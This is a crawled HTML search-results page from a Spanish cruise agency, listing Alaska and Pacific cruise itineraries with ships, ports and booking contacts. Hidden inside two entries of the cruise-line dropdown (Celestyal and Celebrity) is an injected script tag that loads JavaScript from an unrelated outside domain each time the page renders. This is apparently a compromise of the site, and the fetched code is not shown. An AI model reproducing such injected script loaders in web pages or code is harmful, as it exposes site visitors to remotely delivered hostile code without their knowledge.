

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.cruceroclick.com/cruceros.php?destino=7
body_size: 11095
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head><meta charset="windows-1252">
  
  <title>Cruceros por Alaska, Pacífico y Canadá con CruceroClick</title>
  <META NAME="keywords" CONTENT="cruceros, capitales, caribe, mediterraneo, fiordos, vacaciones, ofertas, jovenes, novios, familias, barcos, 3º Edad, Lujo, Empresas Cruceros por Alaska, Pacífico y Canadá con CruceroClick)">
  <META NAME="description" CONTENT="Cruceros por Alaska, Pacífico y Canadá con CruceroClick">
  <link rel="stylesheet" href="css/estilo.css">
  <script type="text/javascript" src="scripts/funciones.js"></script>
  <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
   </script>
        <script type="text/javascript">
        try {
                var pageTracker = _gat._getTracker("UA-11002386-1");
                pageTracker._trackPageview();
        } catch(err) {}
        </script>

  <!--[if lt IE 7]>
	<script type="text/javascript" src="scripts/DDPNG.js"></script>
	<script>
	  DD_belatedPNG.fix('#parte-2-b, .carro, .ninos-gratis, .grandes-ahorros, .ninos, .ahorros, img');
	</script>
  <![endif]-->     
</head>
<body onload="log_chk();">
<div id="container">
		<div id="head">
		<div id="head-banner-chico">
			<img src="image/banner-chico.gif" height="49" width="400" usemap="#map" class="banner">
		</div>	
		<div id="head-telefono">
			<b>RESERVAS:</b> Telf. <a href="tel:+34667667447">(+34) 667 667 447</a> -también whatsapp- <br/>
			<b>Mail:</b> <a href="mailto:info@cruceroclick.com">info@cruceroclick.com</a>
		</div>
		<form action="cruceros.php" method="get" name="busqueda">
		<div class="search">
			<div class="campo">
				<span>FECHA</span>
				<select class="med" name="mes" id="mes">
					<option value="0">Mes...</option>
					<option value="1" >Enero</option>
					<option value="2" >Febrero</option>
					<option value="3" >Marzo</option>
					<option value="4" >Abril</option>
					<option value="5" >Mayo</option>
					<option value="6" >Junio</option>
					<option value="7" >Julio</option>
					<option value="8" >Agosto</option>
					<option value="9" >Septiembre</option>
					<option value="10" >Octubre</option>
					<option value="11" >Noviembre</option>
					<option value="12" >Diciembre</option>
				</select>
				<select class="min" name="ano" id="ano">
					<option value="0">Año...</option>
										<option value="2026" >2026</option>
										<option value="2027" >2027</option>
										<option value="2028" >2028</option>
										<option value="2029" >2029</option>
									</select>
			</div>
			<div class="campo">
				<span>NAVIERA</span>
				<select class="full" name="naviera" id="naviera">
					<option value="0">Seleccione...</option>
											<option value="3" >Costa Cruceros</option>
											<option value="5" >MSC Cruceros</option>
											<option value="6" >Royal Caribbean</option>
											<option value="11" >NCL - Norwegian Cruise Line</option>
											<option value="12" >Celestyal Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="13" >CUNARD</option>
											<option value="14" >Princess Cruises</option>
											<option value="15" >Celebrity Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="16" >Holland America Line</option>
											<option value="17" >Crystal Cruises</option>
											<option value="18" >Seabourn Cruises</option>
											<option value="19" >Azamara Cruises</option>
											<option value="20" >Carnival Cruises</option>
											<option value="21" >OCEANIA Cruises</option>
											<option value="22" >Riverside Luxury Cruises</option>
											<option value="23" >Fluviales Panavision</option>
											<option value="24" >Regent Seven Seas</option>
											<option value="25" >RUSSIAN RIVER CRUISES</option>
											<option value="26" >Star Clippers</option>
											<option value="27" >VIKING River Cruises</option>
											<option value="28" >Silversea Cruises</option>
											<option value="29" >P & O Cruises </option>
											<option value="30" >Disney Cruise Line</option>
											<option value="32" >Hapag-Lloyd Cruises</option>
											<option value="33" >Sea Cloud Cruises</option>
											<option value="34" >SeaDream Yacht Club</option>
											<option value="35" >Fred Olsen Cruise Lines</option>
											<option value="36" >Club Med Croisieres</option>
											<option value="37" >CROISIEUROPE (Fluviales)</option>
											<option value="38" >Explora Journeys</option>
											<option value="39" >Le Boat (Alquiler de Barcos)</option>
											<option value="40" >Hurtigruten</option>
											<option value="41" >Emerald Yacht Cruises</option>
											<option value="42" >Ponant Cruises</option>
											<option value="43" >Running on Waves (Velero)</option>
											<option value="47" >POLITOURS River Cruises (Fluviales)</option>
											<option value="48" >Ritz-Carlton Yacht Collection</option>
											<option value="49" >UNIWORLD River Cruises</option>
											<option value="50" >WindStar Cruises</option>
											<option value="51" >AmaWaterways</option>
											<option value="52" >Avalon Waterways</option>
											<option value="54" >Heritage Expeditions</option>
											<option value="57" >Nicko Cruises</option>
											<option value="58" >Paul Gauguin Cruises</option>
											<option value="59" >A-ROSA River Cruises</option>
											<option value="60" >Les Bateaux Belmond</option>
											<option value="61" >ICARION</option>
											<option value="62" >Skorpios Chile</option>
											<option value="63" >TUI </option>
											<option value="64" >Tren El Expreso de la Robla</option>
											<option value="65" >EXPLORIS</option>
											<option value="66" >Tren Transcantabrico Costa Verde Express</option>
											<option value="67" >Transcantabrico Gran Lujo (Tren de Lujo)</option>
											<option value="68" >Tren Al Andalus</option>
											<option value="69" >European Waterways</option>
											<option value="70" >AQUA Expeditions</option>
											<option value="71" >Scenic River Cruises</option>
											<option value="72" >CRUCEROS AUSTRALIS</option>
											<option value="73" >Hebridean Island Cruises</option>
											<option value="74" >Emerald Waterways</option>
											<option value="76" >Grandes Viajes</option>
											<option value="77" >Four Seasons Yachts</option>
											<option value="78" >Elixir Boutique Cruises</option>
											<option value="79" >CATAI</option>
											<option value="80" >VIVA CRUISES</option>
											<option value="81" >CRUCEMUNDO (Cruceros Fluviales)</option>
											<option value="82" >ARANUI Cruises</option>
											<option value="83" >Variety Yacht Cruises</option>
											<option value="84" >VIKING Ocean Cruises</option>
											<option value="85" >Artic ProCruises</option>
											<option value="86" >Virgin Voyages</option>
											<option value="87" >PHOENIX REISEN</option>
											<option value="88" >Silversea Expeditions</option>
											<option value="89" >Mein Schiff (TUI Cruises)</option>
											<option value="91" >Quark Expeditions</option>
											<option value="92" >AIDA Kreuzfahrten</option>
											<option value="93" >Antarctica21</option>
											<option value="95" >Swan Hellenic</option>
											<option value="99" >Cruceros por el Nilo (Egipto)</option>
											<option value="101" >DCS Kreuzfahrten</option>
											<option value="103" >Margaritaville at Sea</option>
											<option value="105" >Lindblad Expeditions - National Geographic</option>
											<option value="106" >CroisiMer</option>
											<option value="107" >Ambassador Cruise Line</option>
											<option value="109" >Atlas Ocean Voyages</option>
											<option value="110" >Miray Cruises</option>
											<option value="112" >Scenic Discovery Yachts</option>
											<option value="113" >Anakonda Amazon Cruises</option>
											<option value="114" >Abercrombie & Kent</option>
											<option value="116" >Orient Express Silenseas</option>
											<option value="119" >HAVILA Voyages</option>
											<option value="120" >Polar Latitudes</option>
											<option value="123" >Ski - Club Med Resorts</option>
											<option value="127" >TOURMUNDIAL Cruceros</option>
											<option value="130" >CRUCEROS POR CROACIA</option>
											<option value="131" >CIBELES</option>
											<option value="132" >Albatros Expeditions</option>
										<option value="ON">Otras Navieras</option>
				</select>
			</div>
			<div class="campo">
				<span>DESTINO</span>
				<select class="full" name="destino" id="destino">
					<option value="0">Seleccione...</option>
										<option value="2" > Mediterraneo Occidental</option>
										<option value="22" >Africa, Madagascar y Mauricio</option>
										<option value="7" selected>Alaska, Pacífico y Canadá</option>
										<option value="15" >Asia, China y Oriente</option>
										<option value="6" >Australia y Nueva Zelanda</option>
										<option value="28" >Brasil y Argentina</option>
										<option value="17" >Canadá y Nueva Inglaterra</option>
										<option value="14" >Canarias y Marruecos</option>
										<option value="5" >Capitales Bálticas</option>
										<option value="1" >Caribe y Bahamas</option>
										<option value="24" >Cruceros de Exploración</option>
										<option value="23" >Cruceros Fluviales</option>
										<option value="25" >Cruceros Transatlánticos</option>
										<option value="19" >Cruceros Vuelta al Mundo</option>
										<option value="26" >Dubai y Emiratos Arabes</option>
										<option value="4" >Fiordos Noruegos</option>
										<option value="9" >Hawaii y Polinesia</option>
										<option value="13" >Islas Británicas e Islandia</option>
										<option value="11" >Islas Griegas y Croacia</option>
										<option value="3" >Mediterráneo Oriental</option>
										<option value="27" >México y Canal de Panamá</option>
										<option value="8" >Sudamérica y Antártida</option>
									</select>
			</div>
			<div class="campo">
				<span>DURACIÓN</span>
				<select class="full" name="duracion" id="duracion">
					<option value="0">Seleccione...</option>
					<option value="1" >1 - 6 Días</option>
					<option value="2" >7 - 8 Días</option>
					<option value="3" >9 - 12 Días</option>
					<option value="4" >12 o más Días</option>
				</select>
			</div>
			<div class="boton">
				<input type="button" value="" onclick="buscador();">
			</div>
		</div>
		</form>
	</div>	<div id="cuerpo">
<div id="mensajes">
<div class="texto">RESULTADOS DE LA BÚSQUEDA</div>
<div class="link"><a href="/cruceros.php">Ver todos los Cruceros <img src="image/flecha-ab.png" border="0"></a></div>
</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=32">
					CRUCERO ALASKA -DE VANCOUVER (CANADÁ) - 1 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_half.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=32" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/32_CRU_Serenade_PEQ.jpg&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/6_com_royal_caribbean.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Serenade of the Seas</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				VANCOUVER (Canad&aacute;), ALASKA INSIDE PASSAGE, SITKA (EE.UU.), FIORDO TRACY ARM (Alaska), JUNEAU (Alaska), HAINES (Alaska), ENDICTT ARM FJORD (Alaska), Navegaci&oacute;n, VANCOUVER (Canad&aacute;)<br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=32">
					Descubre los tesoros del Norte de Europa con Royal Caribbean!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/32_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=35">
					CRUCERO ALASKA DE VANCOUVER (CANADÁ).					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_half.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=35" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/35_POR_BRILLIANCE_At_sea.jpg&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/6_com_royal_caribbean.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Brilliance of the Seas</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				<div>VANCOUVER (Canad&aacute;), ALASKA INSIDE PASSAGE, SITKA (EE.UU.), JUNEAU (Alaska), SKAGWAY (EE.UU.), HAINES (Alaska), FIORDO TRACY ARM (Alaska), Navegaci&oacute;n, VANCOUVER (Canad&aacute;)<br /></div>
<div><br /></div>
<div>
<div><a href="mailto:info@cruceroclick.com" target="_blank" title="Precio &iexcl;CORRE! Es decir... antes reservas tu crucero... m&aacute;s ahorras!!    HAGA CLICK AQUI para enviar un email y reservar su crucero. Ser&aacute; atendido por un agente de viajes especializado en cruceros. Si precisa asistencia llame al (+34) 667 667 447"><img src="/admin/archivos/Image/ROYAL%20CARIBBEAN/PRECIO%20CORRE%20Royal.gif" border="0" alt="Precio CORRE! Es decir... antes reservas tu crucero... m&aacute;s ahorras! " title="Precio &iexcl;CORRE! Es decir... antes reservas tu crucero... m&aacute;s ahorras!!    HAGA CLICK AQUI para enviar un email y reservar su crucero. Ser&aacute; atendido por un agente de viajes especializado en cruceros. Si precisa asistencia llame al (+34) 667 667 447" width="115" height="30" /></a>&nbsp;&nbsp; <a href="mailto:info@cruceroclick.com" target="_blank" title="HAGA CLICK AQUI para enviar un email y reservar su crucero. Ser&aacute; atendido por un agente de viajes especializado en cruceros. Si precisa asistencia llame al (+34) 667 667 447"><img src="/admin/archivos/Image/ROYAL%20CARIBBEAN/RESERVA%20CRUCEROS%20Royal%20Caribbean%20Celebrity%20Azamara.gif" border="0" alt="RESERVA CRUCEROS ROYAL CARIBBEAN CELEBRITY CRUISES AZAMARA CLUB CRUISES RESERVA DE CRUCEROS CRUCEROS MEDITERRANEO CARIBE NORTE EUROPA FIORDOS BALTICO CARIBE MEDITERRANEO CRUCEROS EMIRATOS CRUCEROCLICK " title="HAGA CLICK AQUI para enviar un email y reservar su crucero. Ser&aacute; atendido por un agente de viajes especializado en cruceros. Si precisa asistencia llame al (+34) 667 667 447" width="139" height="29" /></a></div>
</div>				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=35">
					Descubra el encanto de los barcos medianos de Royal Caribbean!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/35_MAP_MAPA.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=36">
					CRUCERO ALASKA CLÁSICA - DESDE SAN FRANCISCO (CALIFORNIA)					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=36" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/36_CRU_star-princess-cruceros-alaska.JPG&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/14_com_princesslogo.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Caribbean Princess</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				SAN FRANCISCO -California- (EEUU), Navegaci&oacute;n -2 d&iacute;as-, JUNEAU (Alaska), SKAGWAY (Alaska), GLACIER BAY -Navegaci&oacute;n Panor&aacute;mica- (EEUU), KETCHICAN (Alaska), Navegaci&oacute;n, VICTORIA -British Columbia- (Canad&aacute;), Navegaci&oacute;n, SAN FRANCISCO -California- (EEUU)<br /><br /><img src="/admin/archivos/Image/PAISAJES/ALASKA/Juneau%20ALASKA%20montanas.jpg" border="0" alt="OFERTAS CRUCEROS ALASKA GLACIARES" title="El paisaje en Juneau es un grandioso espect&aacute;culo natural dificil de superar" width="173" height="122" /> <img src="/admin/archivos/Image/PAISAJES/ALASKA/ALASKA%20Princess%20Cruises/ALASKA%20PRINCESS%202%20AZUL%20.jpg" border="0" alt="ALASKA BLUE PRINCESS CRUCEROS OFERTAS SEATTLE ALASKA CRUISES" title="En Alaska, al caer el sol, nace la famosa &quot;hora azul&quot; en la que todo se empapa de este m&aacute;gico color... " width="187" height="122" />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=36">
					Las bellas costa de Alaska en un barco de lujo... espectacular!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/36_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=53">
					CRUCERO - DESDE VANCOUVER (CANADÁ) - HASTA SEATTLE (WAWHINGTON)					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=53" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/53_CRU_Celebrity_Infinity_Tracy_Arm_ALASKA_rep.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/15_com_Celebrity_Logo_Mini.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Celebrity Infinity</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				VANCOUVER (Canad&aacute;), Navegaci&oacute;n, KETCHICAN (Alaska), ENDICOTT ARM &amp; DAWWES (Alaska), JUNEAU (Alaska), SKAGWAY (Alaska), ALASKA INSIDE PASSAGE, Navegaci&oacute;n, VICTORIA (British Columbia), SEATTLE (Washington)<br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=53">
					Un Crucero Celebrity con lo mejor de Alaska...!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/53_MAP_3.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=92">
					CRUCERO. ALASKA -DE VANCOUVER (CANADÁ)					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_half.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=92" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/92_CRU_rci_serenade_of_the_seas.jpg&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/6_com_royal_caribbean.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Serenade of the Seas</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				VANCOUVER (Canad&aacute;), ALASKA INSIDE PASSAGE, SITKA (EE.UU.), FIORDO TRACY ARM (Alaska), JUNEAU (Alaska), GLACIAR HUBBARD (EE.UU.), KETCHICAN (Alaska), Navegaci&oacute;n, VANCOUVER (Canad&aacute;)<br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=92">
					Descubre los tesoros del Norte de Europa con Royal Caribbean!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/92_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=93">
					CRUCERO ALASKA -DE .VANCOUVER (CANADÁ)					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=93" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/93_CRU_MS_EUROPA_2_recreacion_2.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/16_com_Logo_Holland_America_Line_HAL.jpg&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>MS Zuiderdam</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				VANCOUVER (Canad&aacute;), ALASKA INSIDE PASSAGE, FIORDO TRACY ARM (Alaska), JUNEAU (Alaska), SKAGWAY (EE.UU.), GLACIER BAY (EE.UU.), KETCHICAN (Alaska), ALASKA INSIDE PASSAGE, VANCOUVER (Canad&aacute;)<br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=93">
					reserva tu plaza					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/93_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=103">
					CRUCERO ALASKA -DE VANCOUVER (CANADA).					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_half.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=103" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/103_CRU_royal-caribbean-serenade-of-the-seas-norwegian-fjords.jpg&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/6_com_royal_caribbean.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Serenade of the Seas</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				VANCOUVER (Canad&aacute;), ALASKA INSIDE PASSAGE, SITKA (EE.UU.), JUNEAU (Alaska), SKAGWAY (EE.UU.), HAINES (Alaska), FIORDO TRACY ARM (Alaska), Navegaci&oacute;n, VANCOUVER (Canada)<br />				</div>
							
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=103">
					Descubre los tesoros del Norte de Europa con Royal Caribbean!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/103_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=104">
					CRUCERO. ALASKA DE VANCOUVER (CANADÁ). - 8 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_half.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=104" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/104_CRU_Serenade_of_the_Seas_ESTOCOLMO.jpg&ancho=190&alto=0" width="190px">
									</div>
								<img src="dibujar.php?file=admin/archivos/6_com_royal_caribbean.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Serenade of the Seas</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				VANCOUVER (Canad&aacute;), ALASKA INSIDE PASSAGE, KETCHICAN (Alaska), FIORDO TRACY ARM (Alaska), JUNEAU (Alaska), HAINES (Alaska), SITKA (EE.UU.), Navegaci&oacute;n, VANCOUVER (Canad&aacute;)<br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=104&om=7&oy=2022" class="meses">Jul 22</a> - <a href="ficha.php?id=104&om=8&oy=2022" class="meses">Ago 22</a> - <a href="ficha.php?id=104&om=9&oy=2022" class="meses">Sep 22</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=104">
					Descubre los tesoros del Norte de Europa con Royal Caribbean!!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/104_MAP_mapa.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head-top">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=136">
					CRUCERO ALASKA Y PASAJE INTERIOR - DESDE SEATTLE (USA) - 8 días 					</a>
					</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna-derecha">
					<a href="ficha.php?id=136" class="bto-seleccionar"></a>
				</div>
			</div>
			<div id="columna-izquierda">
					
				<div class="foto">
					<img src="dibujar.php?file=admin/archivos/136_CRU_ALASKA_CRUCEROS_Majestic_Princess.jpg&ancho=190&alto=0" width="190px">
										<span class="crucero-lujo"></span>
									</div>
								<img src="dibujar.php?file=admin/archivos/14_com_princesslogo.gif&ancho=86&alto=28" class="logo">
						
				<div class="barco">
					BARCO:<br>
					<span>Majestic Princess</span>
				</div>
			</div>
			<div id="columna-centro">
				<div>
				<span style="font-size: small;"><span style="color: #000000;">SEATTLE -Washington- (USA), Navegaci&oacute;n Pasaje Interior -Navegaci&oacute;n Panor&aacute;mica- (Alaska), KETCHIKAN (Alaska), TRACY ARM FJORD -Navegaci&oacute;n Panor&aacute;mica Endicott Arm y Dawes Glacier- (Alaska), JUNEAU (Alaska), SKAGWAY (Alaska), Navegaci&oacute;n, VICTORIA (Canad&aacute;), SEATTLE -Washington- (USA)</span></span><br />				</div>
				<div style="width:100%">Fechas: <a href="ficha.php?id=136&om=5&oy=2024" class="meses">May 24</a> - <a href="ficha.php?id=136&om=6&oy=2024" class="meses">Jun 24</a> - <a href="ficha.php?id=136&om=7&oy=2024" class="meses">Jul 24</a> - <a href="ficha.php?id=136&om=8&oy=2024" class="meses">Ago 24</a> - <a href="ficha.php?id=136&om=9&oy=2024" class="meses">Sep 24</a></div>			
				<div class="sectores">
					<div id="tabla">
										</div>
				</div>
				<div class="clear"></div>
				<div class="link">
					<a href="ficha.php?id=136">
					Descubre los tesoros de Alaska con Princess!					 <img src="image/flecha-der.png" border="0" width="4" height="8"></a>
				</div>
			</div>
			<div id="columna-derecha">
				<div class="mapa">
											<img src="dibujar.php?file=admin/archivos/136_MAP_MAPA_Alaska_Majestic_Princess_2024_2025.jpg&ancho=190&alto=0" width="190px" border="0">
						<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
									</div>
									
			</div>
		</div>
		
		<div id="anuncio">
			<div class="anuncio-head">
				<div id="columna-izquierda">
					&nbsp;
				</div>
				<div id="columna-centro">
					<h2>
					<a href="ficha.php?id=215">
					 .CRUCERO ALASKA DE VANCOUVER (CANADÁ)					</a>
